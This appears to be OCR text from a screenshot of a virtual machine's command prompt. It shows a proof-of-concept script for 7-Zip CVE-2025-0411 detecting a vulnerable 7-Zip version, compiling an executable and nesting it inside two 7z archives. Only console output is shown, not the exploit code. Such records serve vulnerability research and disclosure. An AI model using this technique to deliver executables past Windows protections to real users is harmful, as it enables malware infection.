 File Machine View Input Devices Help
C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.19045.5487]
(c) Microsoft Corporation. All rights reserved.
C:\Users\moistshrek\Desktop\7-Zip-CVE-2025-0411-POC>python3 7-Zip-CVE-2025-0411-PoC.py
[*] Detected 7-Zip version: 23.1
[!] Vulnerable 7-Zip version detected!
[?] Do you want to continue? (y/n): y
[+] Compiled: execute.exe
7-Zip 23.01 (x64) : Copyright (c) 1999-2023 Igor Pavlov : 2023-06-20
Scanning the drive:
1 file, 17408 bytes (17 KiB)
Creating archive: executable.7z
Add new data to archive: 1 file, 17408 bytes (17 KiB)
Files read from disk: 1
Archive size: 6221 bytes (7 KiB)
Everything is Ok
[+] Created: executable.7z
7-Zip 23.01 (x64) : Copyright (c) 1999-2023 Igor Pavlov : 2023-06-20
Scanning the drive:
1 file, 6221 bytes (7 KiB)
Creating archive: final.7z
Add new data to archive: 1 file, 6221 bytes (7 KiB)
Files read from disk: 1
Archive size: 6355 bytes (7 KiB)
Everything is Ok
[+] Created: final.7z
C:\Users\moistshrek\Desktop\7-Zip-CVE-2025-0411-POC>